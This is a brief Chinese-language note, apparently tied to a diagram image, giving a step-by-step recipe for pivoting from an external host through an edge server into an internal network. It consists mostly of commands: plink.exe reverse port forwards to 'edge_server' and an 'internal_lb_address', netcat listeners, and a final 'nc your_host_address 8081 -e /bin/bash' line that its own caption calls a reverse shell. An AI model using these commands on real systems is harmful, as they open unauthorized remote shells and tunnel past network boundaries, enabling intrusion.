 外网
边缘
内网
① plink.exe -R 8081:localhost:6000 user@edge_server
将边缘主机8081端口映射到自己的6000端口
②nc -lvp 6000
内网（运行）等待连接
③plink.exe -R 6000:localhost:8081 user@internal_lb_address
边缘主机运行，最后那个是负载均衡主机，将内网主机
的6000端口映射到边缘主机8081端口
④nc -lvp 8081
等待连接
⑤nc your_host_address 8081 -e /bin/bash
边缘主机连接到我们主机（反弹shell）